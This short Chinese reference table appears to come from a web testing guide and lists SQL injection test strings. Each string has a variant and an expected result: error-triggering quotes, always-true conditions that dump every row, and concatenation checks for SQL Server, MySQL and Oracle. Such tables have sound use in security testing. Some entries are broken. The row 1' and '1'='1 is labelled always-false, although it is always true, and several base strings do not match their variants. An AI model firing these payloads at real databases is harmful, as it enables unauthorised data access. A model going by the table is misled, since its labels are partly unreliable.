 测试字符串 变种 预期结果
' 出发错误。成功则数据库返回错误
1' or '1'='1 1') or ('1'='1 恒真条件。成功则返回表中所有的行
value' or '1'='2 value') or ('1'='2 空条件。成功则返回与原来值相同的结果
1' and '1'='1 1') and ('1'='1 恒假条件。成功则不会返回任何行
1' or 'ab'='a'+'b' 1') or ('ab'='a'+'b' SQL server 串联。成功则返回表中所有行
1) or 'ab'='a''b' 1') or ('ab'='a''b' MySQL 串联。成功则返回表中所有行
1) or 'ab'='a'||'b' 1') or ('ab'='a'||'b' Oracle 串联。成功则返回表中所有行